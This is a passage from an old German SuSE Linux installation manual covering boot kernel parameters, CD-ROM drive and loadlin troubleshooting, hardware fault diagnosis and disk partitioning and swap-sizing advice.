Sollte das Booten nicht auf Anhieb funktionieren, so versuchen Sie bitte die nachfolgenden Kernelparameter. – Sie geben diese am Bootprompt (**boot:**) ein:

**boot:** linux <einzugebender Parameter>

Achtung:

Vergessen Sie nicht den Namen des Kernels (linux) vor den eigentlichen Parametern!

 $\overbrace{\phantom{aaaaa}}$ 

 $hd \le x$  >  $=cdrom$  –  $\le x$  > steht hier für a, b, c, d etc. und ist folgendermaßen zu lesen:

- a Master am 1. IDE-Controller
- b Slave am 1. IDE-Controller
- c Master am 2. IDE-Controller

 $\bullet$  ...

Beispiel für <einzugebender Parameter>: hdb=cdrom

Mit diesem Parameter geben Sie dem Kernel das CD-ROM-Laufwerk an, falls er es nicht selber findet und Sie ein ☞*[ATAPI](#page-618-0)*-CD-ROM-Laufwerk haben.

 $\texttt{ide} \leq \texttt{x}$  > = **noautotune**  $-\leq \texttt{x}$  > steht für 0, 1, 2, 3 etc. und ist folgendermaßen zu lesen:

- $\bullet$  0 1. IDE-Controller
- $\bullet$  1 2. IDE-Controller
- $\bullet$  . . . .

Beispiel für <einzugebender Parameter>: ide0=noautotune

Dieser Parameter hilft oftmals bei (E)IDE-Festplatten.



Hinweis

Weitere Kernel-Parameter finden Sie in Abschnitt [14.3.2](#page-440-0) auf Seite [425](#page-440-0) ff.; bei Schwierigkeiten mit SCSI-Systemen oder beim Einbinden von Netzwerkkarten sehen Sie bitte dort nach.

 $\overbrace{\phantom{aaaaa}}$ 

## **2.8.6 CD-ROM-Laufwerke am Parallelport**

Alle verfügbaren Treiber werden während der Installationsphase von Linuxrc zur Auswahl angeboten. Im Regelfall sind keine Besonderheiten zu beachten.

Leider werden jedoch viele Laufwerke (z. B. von Freecom) noch nicht unterstützt. Es ist sogar so, dass bisweilen Laufwerke nicht benutzt werden können, die laut Aufschrift typenidentisch sein sollten; die Hersteller haben offensichtlich Interna geändert, ohne diese Änderungen durch eine neue Typenbezeichnung kenntlich zu machen. . .

Einige der Laufwerke müssen vom zugehörigen DOS-Treiber initialisiert worden sein, bevor der Linux-Kernel sie erkennt:

- 1. Booten Sie DOS und lassen Sie den CD-ROM-Treiber laden.
- 2. Legen Sie die Linux-Bootdiskette ein.
- 3. Führen Sie einen Warmstart durch.

Bei nicht unterstützten Laufwerken muss nach wie vor mit Umweg über eine DOS-Partition installiert werden (vgl. Abschnitt [2.4](#page-67-1) auf Seite [52\)](#page-67-1).

Zum Stand der Parallelport-Programmierung unter Linux vgl. [http://www.](http://www.torque.net/linux-pp.html) [torque.net/linux-pp.html](http://www.torque.net/linux-pp.html).

# **2.8.7 "Proprietäre" CD-ROM-Laufwerke**

Für Mitsumi-Laufwerke sind unterschiedliche Treiber vorhanden! Bei den speziellen Mitsumi-Treibern handelt es sich um Treiber, die eigens für die "alten" Laufwerke an einem eigenen Controller zuständig sind (z. B. LU-005 oder FX-001). Für neuere Laufwerke (wie FX-400) muss der Punkt 'ATAPI EIDE' gewählt werden!

Das Gleiche gilt sinngemäß auch für Laufwerke von Sony und Aztech.

Der Mitsumi MCDX Treiber unterscheidet sich vom "normalen" Mitsumi-Treiber nur dadurch, dass er in der Lage ist, Multisession CDs zu lesen. Daher ist es für die Installation eigentlich bedeutungslos, welchen der beiden Treiber Sie verwenden. Wir haben uns dennoch dazu entschlossen, diesen Treiber explizit anzubieten, da es möglicherweise Fälle gibt, in denen zwar der eine, jedoch nicht der andere Treiber funktioniert und man sich daher alle Möglichkeiten offen halten möchte.

# 2.8.8 Thinkpad "schläft" während der Installation "ein"

An einer beliebigen Stelle während des Boot-Vorgangs geschieht ein Abbruch :-(

Eine generelle Lösung kann noch nicht angeboten werden. Ein gangbarer Weg scheint es zumindest bei älteren Modellen zu sein, die Installation von DOS aus mit setup.exe zu starten und mit loadlin Linux zu laden (vgl. Abschnitt [2.5](#page-71-2) auf Seite [56\)](#page-71-2).

Diese Tipps wurden uns im Laufe der Zeit zugetragen; an Feedback sind wir stets interessiert:

- Stellen Sie im BIOS des Notebooks alle Dinge ab, die darauf hinzielen, Stromsparfunktionen zu erfüllen; Stichworte: "suspend mode", "power management", "sleep features".
- Wenn Sie von DOS aus starten, laden Sie dort den CD-ROM-Treiber in der config.sys mit der Option /S (wohl für sleep); anstelle von <drive> und <path> Ihre jeweiligen Werte einsetzen:

DEVICE = <drive>:\<path>\IBMTPCD.SYS /S

• Vermeiden Sie während der Installation Zugriffe auf das Diskettenlaufwerk.

#### <span id="page-86-0"></span>**2.8.9 loadlin fehlt Speicher, um den Kernel zu laden**

Sie haben nicht genügend freien Speicher unterhalb 640 KB. Versuchen Sie, aus den Startdateien des Systems (config.sys, autoexec.bat) einige Treiber zu entfernen oder in den hohen Speicherbereich zu laden.

Falls Sie unter Windows 95/98 komprimierte Laufwerke haben und das Hochladen des Treibers nicht hilft, müssen Sie die komprimierten Laufwerke dekomprimieren.

## <span id="page-87-1"></span>**2.8.10 loadlin funktioniert nicht**

Falls es mit loadlin irgendwelche Probleme gibt, können Sie **loadlin** mit den Optionen -v, -t oder -d aufrufen. Am Besten lassen Sie mit

```
C:\> loadlin -d debug.out <weitere Parameter>
```
die Debug-Informationen in die Datei debug.out schreiben; diese Datei können Sie dem SuSE-Support schicken. Für <weitere Parameter> müssen Sie Ihre eigenen System-Gegebenheiten einsetzen (vgl. Abschnitt [4.9.1](#page-173-0) auf Seite [158](#page-173-0)).

# <span id="page-87-0"></span>**2.8.11 DOS läuft im Protectedmodus**

loadlin kann den Kernel nur dann booten, wenn der Rechner entweder im Realmodus oder im Virtuellen 8086-Modus (bei verfügbarem VCPI-Server) läuft. Falls Sie unter Windows 95/98 arbeiten, müssen Sie den Rechner in den MS-DOS-Modus bringen.

- Dazu gehen Sie entweder über den 'Start'-Button, 'Beenden', 'Computer im MS-DOS-Modus starten' oder
- Sie erstellen eine Verknüpfung mit der MS-DOS-Eingabeaufforderung und ändern die Eigenschaften folgendermaßen: im Register 'Programm' wählen Sie 'Erweitert...' und kreuzen dort 'MS-DOS-Modus' an. Wenn Sie die Eingabeaufforderung jetzt starten, geht der Rechner in den MS-DOS-Modus.

## <span id="page-87-2"></span>**2.8.12 Laufwerksbezeichnung des CD-ROM-Laufwerks**

Wenn Sie mit fips eine weitere Partition auf der Festplatte angelegt haben, ist das eine DOS-Partition. Deshalb verschieben sich die anschließenden Laufwerksbuchstaben und das CD-ROM-Laufwerk ist z. B. nicht mehr D: sondern E:.

Nach dem Ändern der Partitionstypen mit YaST normalisiert sich das wieder, das CD-ROM-Laufwerk ist wieder D:

Falls Sie unter Windows 95/98 Schwierigkeiten haben, den Explorer oder den Arbeitsplatz zu öffnen, versucht der immer noch, auf D: zuzugreifen (um bei diesem Beispiel zu bleiben). Sie müssen ihm mit der Systemsteuerung unter die Arme greifen und die Laufwerkskennung des CD-ROM-Laufwerks eintragen.

# **2.8.13 Allgemeine Hardwareprobleme**

Sie treffen eines oder mehrere der folgenden Phänomene an:

- Timingprobleme beim Zugriff auf das CD-ROM-Laufwerk (Stehen bleiben, langes Warten, Busfehler, Segmentation faults)
- Kernelgenerierung (oder andere Programme) bricht mit Signal 11 oder Signal 7 ab.
- Fehlerhafter Dateiinhalt
- Fehler beim Speicherzugriff
- Fehler bei der Grafikdarstellung
- crc-Fehler beim Zugriff auf das Diskettenlaufwerk
- Abstürze oder Stehen bleiben während des Bootens
- Fehler während des Anlegens der Dateisysteme (mke2fs meldet Fehler)
- Fehler beim Einrichten des Swap-Bereiches
- Weiteres "seltsames" Systemverhalten bei Hardwarezugriffen

# **Hintergrund-Informationen**

Diese merkwürdigen Phänomene sind mit großer Wahrscheinlichkeit auf fehlerhafte oder zu kritisch eingestellte Hardware zurückzuführen. Der Grund hierfür ist, dass manche Motherboards offensichtlich Timing-Probleme haben. Diese Timing-Probleme werden durch Fehler auf dem Bus (CPU-Memory-PCI-ISA) auffällig.

Auch wenn die Hardware z. B. unter DOS oder Windows läuft, sagt das nichts über die Stabilität der Hardware und deren Konfiguration aus. Derartige Hardware kommt zwar mit dem langsamen, segmentierten Speicherzugriff einer in 16-Bit-Realmode betriebenen CPU (unter DOS oder Windows) zurecht, sobald der Speicher jedoch linear mit 32 Bit-Bursts angesprochen wird, kommt es zu Fehlern.

Eine weitere Ursache kann eine schlecht gekühlte CPU sein oder zu langsame oder fehlerhafte (z. B. wärmeempfindliche) RAM-Module (SIMMS). Auch Fehler im 2nd-Level-Cache (Inkonsistenz, Wärmeprobleme) erzeugen o. g. Effekte.

Die Ursache liegt also eindeutig bei der Hardware und nicht an Linux, das diese Probleme nur zu Tage fördert.

Linux verlangt mehr von der Hardware als andere Betriebssysteme. Zum einen wird dadurch die Leistung gesteigert. Zum anderen führt es aber z. B. zu o. g. Schwierigkeiten. Linux will immer sichergestellt wissen, dass die Hardware-Basis stabil läuft. Ist dies nicht der Fall, verweigert Linux (zu Recht) den Dienst. Ein Betriebssystem, das mit fehlerhafter oder potentiell fehlerhafter Hardware weiterläuft, stellt ein erhebliches Sicherheitsrisiko dar.

Vgl. <http://www.bitwizard.nl/sig11>.

# **Was tun?**

Es gibt eine Reihe von Parametern und Bedingungen, an denen man "drehen" kann, um zumindest das fehlerhafte oder das fehlerhaft arbeitende Bauteil zu isolieren.

• Internen und/oder externen Cache ausschalten: durch BIOS-Setup (CMOS).

- Bustakt reduzieren (VLB maximal 40MHz! PCI-Bus laut Spezifikation maximal 66 MHz ext. Prozessortakt): durch BIOS-Setup oder Jumper auf dem Board.
- Anzahl der Waitstates beim Zugriff der CPU auf den Hauptspeicher bzw. den Cache erhöhen: durch BIOS-Setup.
- Prüfen, ob etwa eine Option '15-16M Memory Hole' im BIOS-Setup aktiv ist: ggf. deaktivieren! Linux ist auf solche "Löcher" nicht gefasst!
- Im (Advanced) Chipset Setup, falls vorhanden, 'CAS before RAS' einstellen: durch BIOS-Setup.
- Speichermodule prüfen:
	- **–** insbesondere bei unterschiedlichen Chip-/Modul-Typen gibt es immer wieder Probleme!
	- **–** Bei einem PCI-Bus mit 66 MHz müssen die DRAM-Module mit mindestens 60 ns (oder weniger) spezifiziert sein (keine Übertaktung).
	- **–** Überprüfen Sie die Halterung der SIMMS oder DIMMS; diese müssen exakt passen und dürfen nicht lose oder verkantet sein. Ziehen Sie die Module ggf. heraus und setzen Sie sie wieder ein (auf korrodierte Kontakte achten!).
	- **–** Ändern Sie die Reihenfolge der Module und Speicherbänke.
- Überprüfen Sie den CPU-Lüfter auf seine Funktion und ob er wirklich exakt auf der CPU sitzt (ggf. Wärmeleitpaste verwenden).
- Schalten Sie das systemeigene Power-Management (APM) aus. Dies ist insbesondere beim Adaptec 2940 als Fehlerquelle mehrfach beobachtet worden: durch BIOS-Setup.
- Einige Pentium-Clones machen Probleme, wenn z. B. der Kernel oder der Compiler *pentium-optimiert* wurde, aber kein echter Pentium, sondern z. B. ein AMD K6 oder ein Cyrix 6x86 verwendet wird. Optimieren Sie in einem derartigen System den Kernel bzw. Programme maximal für 486er Prozessoren, ggf. nur für 386er. Greifen Sie auf den SuSE-Standardkernel zurück (vgl. Abschnitt [3.6.2](#page-129-0) auf Seite [114](#page-129-0)).
- Kontrollieren Sie die allgemeinen BIOS-Setup-Einstellungen, setzen Sie ggf. die Einstellung auf die (konservativen) 'BIOS-Defaults'.
- Bei einem fehlerhaftem PC-BIOS hilft wirklich nur ein Update des BIOS. Fragen Sie Ihren Händler oder den Hersteller.
- Das Netzteil liefert nicht genügend Strom oder die Stromversorgung schwankt, versuchen Sie einige Geräte auszuschalten.
- Verzichten Sie auf "Busmaster-DMA", auch "UDMA" oder "Ultra-DMA" genannt. Halten Sie die EIDE-Kabel kurz und achten Sie auf gute Qualität der Kabel.

# <span id="page-90-0"></span>**2.9 Partitionieren für Einsteiger**

Sie sind neu im Umgang mit Linux und dessen Dateisystem. Ihre Fragen: Wie viel Platz stellt man Linux zur Verfügung? Wie viel braucht man unbedingt? Wie viel sollte es sein? Wie viel macht Sinn? Wie teilt man den Platz auf?

## **Partitionstypen beim PC**

<span id="page-90-2"></span>Jede Festplatte enthält eine Partitionstabelle, die Platz für vier Einträge hat. Jeder Eintrag in der Partitionstabelle kann entweder eine primäre Partition oder eine erweiterte Partition sein, wobei aber maximal *eine* erweiterte Partition möglich ist.

Primäre Partitionen sind recht einfach zu betrachten: sie sind ein durchgehender Bereich von Zylindern, der einem Betriebssystem zugeordnet ist. Mit primären Partitionen könnte man pro Festplatte aber nur maximal vier Partitionen einrichten; mehr passt nicht in die Partitionstabelle.

Hier setzt jetzt das Konzept der erweiterten Partition an. Die erweiterte Partition ist ebenfalls ein durchgehender Bereich von Plattenzylindern. Man kann die erweiterte Partition aber nochmal in so genannte *logische Partitionen* unterteilen, die selbst keinen Eintrag in der Partitionstabelle brauchen. Die erweiterte Partition ist sozusagen ein Container, der die logischen Partitionen enthält.

Wenn Sie mehr als vier Partitionen benötigen, müssen Sie beim Partitionieren nur darauf achten, dass Sie spätestens die vierte Partition als erweiterte Partition vorsehen und ihr den gesamten freien Zylinderbereich zuordnen. Darin können Sie dann "beliebig" viele logische Partitionen einrichten (das Maximum liegt bei 15 Partitionen für SCSI-Platten und bei 63 Partitionen für (E)IDE-Platten).

Linux ist es egal, auf welcher Art von Partitionen (primär und/oder logisch) die Installation vorgenommen wird.

## **Entscheidung treffen**

<span id="page-90-1"></span>Beginnen wir mit der Frage nach dem unbedingt Notwendigen: 180 MB, wobei dies schon eine spezielle Anwendung des Rechners voraussetzt. Man arbeitet nur auf der Konsole – kein X Window System. Will man sich mal X anschauen und einige wenige Applikationen starten: 500 MB. Beide Werte sind Swap-inklusive.

Wie viel sollte es sein? 1 GB. In der Welt der Gigabyte-Festplatten eine eher bescheidene Forderung. Swap-inklusive und nach oben hin offen.

Wie viel macht Sinn? Kommt darauf an, was Sie wollen:

- Unter X mit modernen Applikationen wie KDE, **Applixware** und Netscape arbeiten: 1,2 GB.
- Mit Linux kleinere eigene Applikationen unter X entwickeln. Ebenfalls 1,2 GB.
- Beide o. g. Punkte: 2 GB.
- Eigene X-Server übersetzen, eigene CDs brennen und o. g. Punkte: 4 GB
- Internet/FTP-Server betreiben: 700 MB Grundsystem + beliebig.

Wie teilt man den Platz auf? Eine einfache Frage mit einer nicht so einfachen Antwort.

✎ ☞

#### Tipp

Bei der nunmehr erreichten Robustheit des Linux-Dateisystems ist es zumal für Einsteiger ein durchaus *gutes* Vorgehen, die gleiche Strategie wie YaST zu verfolgen: eine kleine Partition zu Beginn der Platte für /boot vorzusehen (mindestens 2 MB, bei großen Platten 1 Zylinder), eine Partition für Swap (64-128 MB), der ganze Rest für /.

Wenn Sie etwas, aber gleichwohl möglichst wenig partitionieren wollen, gelten folgende einfachen Regeln:

 $\overbrace{\phantom{aaaaa}}$ 

- Bis ca. 500 MB: Swap-Partition und eine Root-Partition (/).
- Ca. 500 MB bis 2 GB: kleine Boot-Partition für den Kernel und für LILO *zu Beginn* der Festplatte (/boot, ca. 5-10 MB bzw. 1 Zylinder), Swap-Partition und der Rest für die Root-Partition (/).
- Ab ca. 2 GB: Boot (/boot), Swap, Root (250 MB), Home /home) mit ca. 100 MB je Benutzer) und der Rest für Programme (/usr); ggf. eine weitere Partition für /opt (vgl. unten auf dieser Seite) und für /var.



#### Hinweis

Wenn Sie Linux direkt von der Festplatte starten wollen, brauchen Sie eine Linux-Partition unterhalb der "1024-Zylinder-Grenze" als Startpartition (lesen Sie dazu auf Seite [133](#page-148-0) und auf Seite [153\)](#page-168-0). Dies betrifft Sie nicht, wenn Sie Linux von DOS/Windows aus mit loadlin starten. Üblicherweise wird seit SuSE Linux 6.0 die Bootpartition (/boot) diese Startpartition sein.

 $\overbrace{\phantom{aaaaa}}$ 

Es ist zu bedenken, dass einige – zumeist kommerzielle – Programme ihre Daten unter /opt installieren; sehen Sie ggf. entweder für /opt eine eigene Partition vor oder dimensionieren Sie die Root-Partition entsprechend größer. Im Einzelnen handelt es sich u. a. um die in Tabelle [2.1](#page-90-1) auf der nächsten Seite aufgelisteten Programm-Pakete bzw. Demos – jeweils etwas auf Zuwachs berechnet (in der genannten Tabelle werden auch Programme genannt, die *nicht* mit SuSE Linux mitgeliefert werden!).

# <span id="page-91-0"></span>**2.10 Partitionieren für Fortgeschrittene**

Im Abschnitt [2.9](#page-90-0) auf der vorherigen Seite sowie in Abschnitt [2.11.1](#page-98-0) auf Seite [83](#page-98-0) wird auf Möglichkeiten der Partitionierung des Systems eingegangen. Dieser



Tabelle 2.1: Beispiele für Pakete unter /opt – nicht alle dieser Pakete werden mit SuSE Linux mitgeliefert!

Abschnitt nun soll detaillierte Informationen bereitstellen, mit denen Sie sich ein für Ihre Zwecke optimales Partitionierungsschema anlegen können. Dieser Abschnitt ist insbesondere für diejenigen interessant, die ihr System optimal konfigurieren möchten – sowohl in puncto Sicherheit, als auch was Geschwindigkeit betrifft – und die dafür bereit sind, u. U. das bestehende System komplett neu aufzusetzen. Tabula rasa, wenn man so will.

Es ist unbedingt notwendig, ein grundlegendes Verständnis der Funktionsweise eines UNIX-Dateisystemes zu haben. Die Begriffe ☞*[Mountpoint](#page-622-0)*, sowie physikalische, erweiterte und logische Partition sollten keine Fremdwörter sein.

Zunächst sollte erwähnt werden, dass es nicht den *einen* goldenen Weg für alle gibt, sondern viele goldene Wege für jeden. Keine Sorge, Sie werden in diesem Abschnitt auch konkrete Zahlen als Anhaltspunkt lesen.

Stellen Sie als ersten Schritt folgende Informationen zusammen:

- Was ist das Einsatzgebiet dieses Rechners (Fileserver, Compute-Server, Einzelplatzrechner)?
- Wie viele Leute werden an diesem Rechner arbeiten (simultane Logins)?
- Wie viele Festplatten hat der Rechner, wie groß sind diese und welches System haben Sie (EIDE, SCSI oder gar RAID-Controller)?

## **2.10.1 Die Größe der Swap-Partition**

Oft werden Sie noch lesen: "Mindestens doppelt so viel ☞*[Swap](#page-622-0)* wie Hauptspeicher". Diese Formulierung stammt noch aus der Zeit, in der 8 MB RAM im Rechner nicht wenig war. Diese Zeiten sind vorbei. Wer sich heute einen neuen Rechner mit weniger als 32 MB Speicher kauft, wurde nicht gut beraten. Kommen wir noch einmal zur obigen Aussage zurück. Ziel war es, dass der Rechner über ungefähr 30 bis 40 MB virtuellen ☞*[Speicher](#page-622-0)* verfügt.

Mit modernen speicherhungrigen Applikationen müssen auch diese Werte nach oben hin korrigiert werden. Im Normalfall sollten 64 MB virtueller Speicher genügen, aber hier sollte man nicht geizen. Compiliert man unter X seinen Kernel und will sich mit Netscape die Hilfeseiten ansehen, während noch irgendwo Emacs läuft, hat man mit 64 MB virtuellem Speicher nicht mehr viele Reserven.

Daher ist man als durchschnittlicher User für absehbare Zeit mit 128 MB virtuellem Speicher auf der sicheren Seite. Was Sie auf keinen Fall machen sollten: überhaupt keinen Swap-Speicher anlegen. Selbst auf einem Rechner mit 256 MB RAM sollte noch ein Swap-Bereich vorhanden sein. Die Gründe hierfür werden unter Abschnitt [2.10.3](#page-96-0) auf Seite [81](#page-96-0) deutlich.

Sie lassen umfangreiche Simulationen mit einem Speicherbedarf (!) von mehreren Gigabyte berechnen. Wenn Sie Bedenken haben sollten, ob Linux für Ihre Anwendung genügend Reserven bietet, lesen Sie Abschnitt [2.10.2](#page-94-0) auf der nächsten Seite (Einsatzgebiet Compute-Server).

## **2.10.2 Einsatzgebiet des Rechners**

#### **Einsatz als Einzelrechner:**

<span id="page-93-0"></span>Der häufigste Anwendungsfall für einen Linux-Rechner ist der Einsatz als Einzelrechner. Damit Sie sich an konkreten Werten orientieren können, haben wir ein paar Beispielkonfigurationen zusammengestellt, die Sie je nach Bedarf bei sich zu Hause oder in der Firma übernehmen können. In Tabelle [2.2](#page-93-0) sehen Sie einen kleinen Überblick der verschiedenen Installationsvolumina für ein Linux-System.





Natürlich erhöhen sich die Werte entsprechend, wenn Sie über das System hinausgehende, zusätzliche Datensätze sichern wollen.

#### **Beispiel: Standard-Arbeitsplatzrechner (sehr klein)**

Sie haben eine ca. 500 MB große Festplatte übrig und möchten auf diese Linux installieren: eine 64 MB große Swap-Partition und den Rest für / (Root-Partition).

#### **Beispiel: Standard-Arbeitsplatzrechner (Durchschnitt)**

Sie haben 1,2 GB für Linux frei. Kleine Boot-Partition /boot (5-10 MB bzw. 1 Zylinder), 180 MB für /, 64 MB für Swap, 100 MB für /home und den Rest für /usr; vergessen Sie den /opt-Bereich nicht (siehe Abschnitt [2.9](#page-90-1) auf Seite [76](#page-90-1)). Beachten Sie für Bestimmung der Root-Partition, dass unter /var die RPM-Datenbank angelegt wird (siehe Abschnitt [15.3.2](#page-493-0) auf Seite [479](#page-493-0))!

#### **Beispiel: Standard-Arbeitsplatzrechner (Luxus)**

Falls Ihnen 1,2 GB oder mehr auf mehreren Platten zur Verfügung stehen, gibt es keine pauschale Partitionierung. Lesen Sie hierzu bitte Abschnitt [2.10.3](#page-95-0) auf der nächsten Seite.

#### **Einsatz als Fileserver:**

Hier kommt es *wirklich* auf Festplattenperformance an. SCSI-Geräten sollte unbedingt der Vorzug gegeben werden. Achten Sie auch auf Leistungsfähigkeit der Platten und des verwendeten Controllers.

Ein Fileserver bietet die Möglichkeit, Daten zentral zu halten. Hierbei kann es sich um ☞*[Benutzerverzeichnisse](#page-618-0)*, eine Datenbank oder sonstige Archive handeln. Der Vorteil ist eine wesentlich einfachere Administration.

Falls der Fileserver ein größeres Netz bedienen soll (ab 20 Usern), wird die Optimierung des Plattenzugriffs essentiell.

Angenommen, Sie möchten einen Linux-Fileserver aufbauen, der 25 Benutzern Heimatverzeichnisse (Home) zur Verfügung stellen soll. Sie wissen, jeder Benutzer wird maximal 80 MB für seine persönlichen Daten in Anspruch nehmen. Falls nicht jeder dieser Benutzer stets in seinem Home kompiliert, reicht hierfür eine 2 GB Platte, welche einfach unter /home gemountet wird.

Haben Sie 50 Benutzer, so wäre rein rechnerisch eine 4 GB Platte notwendig. Besser ist es in diesem Fall jedoch, /home auf zwei 2 GB Platten aufzuteilen, da sich diese dann die Last (und Zugriffszeit!) teilen.

#### **Einsatz als Compute-Server:**

<span id="page-94-0"></span>Ein Compute-Server ist in der Regel ein leistungsstarker Rechner, der berechnungsintensive Aufgaben im Netz übernimmt. Solch eine Maschine verfügt typischerweise über einen etwas größeren Hauptspeicher (ab 512 MB RAM). Der einzige Punkt, an dem für einen schnellen Plattendurchsatz gesorgt werden muss, sind etwaige Swap-Partitionen. Auch hier gilt: mehrere Swap-Partitionen auf mehrere Platten verteilen<sup>[4](#page-95-1)</sup>.

# <span id="page-95-0"></span>**2.10.3 Optimierungsmöglichkeiten**

Die Platten sind zumeist der begrenzende Faktor. Um diesen Flaschenhals zu umgehen gibt es zwei Möglichkeiten, die am Besten zusammen eingesetzt werden sollten:

- Verteilen Sie die Last gleichmäßig auf mehrere Platten.
- Einsatz eines optimierten Dateisystems (z. B. reiserfs).
- Statten Sie den Fileserver mit genügend Speicher aus (128 MB Minimum).

#### **Parallelisierung durch mehrere Platten**

Die erstgenannte Methode bedarf einer tiefer gehenden Erklärung. Die Gesamtzeit, die vergeht, bis angeforderte Daten bereitgestellt werden, setzt sich (in etwa) aus folgenden Teilen zusammen:

- 1. Zeit, bis die Anforderung beim Plattencontroller ist.
- 2. Zeit, bis der Plattencontroller diese Anforderung an die Festplatte schickt.
- 3. Zeit, bis die Festplatte ihren Kopf positioniert.
- 4. Zeit, bis sich das Medium zum richtigen Sektor gedreht hat.
- <span id="page-95-2"></span>5. Zeit für die Übertragung.

Punkt 1 ist abhängig von der Anbindung über das Netzwerk und muss dort geregelt werden. Dies wollen wir hier nicht weiter betrachten. Punkt 2 ist eine relativ vernachlässigbare Zeit, die vom Plattencontroller selbst abhängt. Punkt 3 ist eigentlich der Hauptbrocken. Gemessen wird die Position in ms. Verglichen mit den in ns gemessenen Zugriffszeiten im Hauptspeicher ist das ein Faktor von 1 Million! Punkt 4 ist von der Drehzahl der Platte abhängig. Punkt 5 von der Drehzahl und der Anzahl der Köpfe, ebenso wie von der aktuellen Position des Kopfes (innen oder außen).

Für die optimale Performance sollte man also bei Punkt 3 angreifen. Hier kommt bei SCSI-Geräten das Feature "disconnect" ins Spiel. Mit diesem Feature passiert in etwa folgendes:

Der Controller sendet an das angeschlossene Gerät (in diesem Fall die Festplatte) den Befehl "Gehe zu Track x, Sektor y". Nun muss sich die träge Mechanik der Platte in Bewegung setzten. Wenn die Platte intelligent ist (also disconnect beherrscht) und der Treiber für den Controller dieses Feature auch beherrscht,

<span id="page-95-1"></span><sup>4</sup>Wenn Ihr System eventuell noch mit dem Kernel 2.0.xx betrieben werden soll, ist zu beachten, dass eine Swap-Partition nur 128 MB groß sein kann; Linux kann aber ohne weiteres 8 solcher Partitionen verwalten – mit geringfügigen Modifikationen auch 64. Beim Kernel 2.2.xx liegt das Limit einer Swap-Partition bei 2 GB.

schickt der Controller der Platte unmittelbar daraufhin einen disconnect-Befehl und die Platte trennt sich vom SCSI-Bus ab. Ab jetzt können andere SCSI-Geräte ihre Transfers erledigen. Nach einer Weile (je nach Strategie bzw. Last auf dem SCSI-Bus) wird wieder die Verbindung zur Platte aktiviert. Idealerweise hat diese bereits den geforderten Track erreicht.

In einem Multitasking-Multiuser Betriebssystem wie Linux kann man hier natürlich ganz Klasse optimieren. Sehen wir uns einen Ausschnitt einer Ausgabe des **df** Befehls an (vgl. [2.10.1\)](#page-95-2).



Ausgabe 2.10.1: Beispiel einer Partitionierung: Ausgabe mittels Befehl **df**.

Was bringt uns diese Parallelisierung? Angenommen wir geben in /usr/src folgendes ein:

root@erde:/usr/src/ > **tar xzf paket.tgz -C /usr/lib**

Das soll also paket.tgz nach /usr/lib/paket installieren. Hierzu werden von der Shell tar und gzip aufgerufen (befinden sich in /bin und somit auf /dev/ sda), dann wird paket.tgz von /usr/src gelesen (befindet sich auf /dev/ sdb). Als Letztes werden die extrahierten Daten nach /usr/lib geschrieben (liegt unter /dev/sdc). Sowohl Positionierung, wie auch Lesen/Schreiben der platteninternen Puffer können nun quasiparallel ausgeführt werden.

Das ist nur ein Beispiel von vielen. Als Faustregel gilt, dass bei Vorhandensein entsprechend vieler (gleich schneller) Platten /usr und /usr/lib auf verschiedenen Platten lagern sollten. Hierbei sollte /usr/lib ca. 70% der Kapazität von /usr haben. Das Rootverzeichnis / sollte sich bei der Verlagerung auf zwei Platten wegen der Zugriffshäufigkeit auf der Platte mit /usr/lib befinden.

Ab einer gewissen Menge an SCSI-Platten (ca. 4 bis 5) sollte man sich jedoch ernsthaft mit einer RAID-Lösung in Software oder gleich besser mit der Anschaffung eines RAID-Controllers beschäftigen. Dadurch werden dann Operationen auf den Platten nicht nur quasiparallel, sondern echt parallel ausgeführt. Fehlertoleranz ist ein weiteres angenehmes Nebenprodukt.

#### **Plattendurchsatz und die Größe des Hauptspeichers**

<span id="page-96-0"></span>Wir weisen an vielen Stellen darauf hin, dass die Größe des Hauptspeichers unter Linux oft wichtiger ist als die Geschwindigkeit des Prozessors. Ein Grund – wenn nicht sogar der Hauptgrund – ist die Eigenschaft von Linux, dynamische Puffer mit Festplattendaten anzulegen. Hierbei arbeitet Linux mit allerlei Tricks wie "read ahead" (holt vorsorglich Sektoren im Voraus) und "delayed write" (spart sich Schreibzugriffe, um sie dann in einem Aufwasch auszuführen). Letzteres ist der Grund, warum man einen Linux-Rechner nicht einfach ausschalten darf. Beide Punkte sind dafür verantwortlich, dass sich der Hauptspeicher mit der Zeit immer scheinbar füllt und dass Linux so schnell ist.

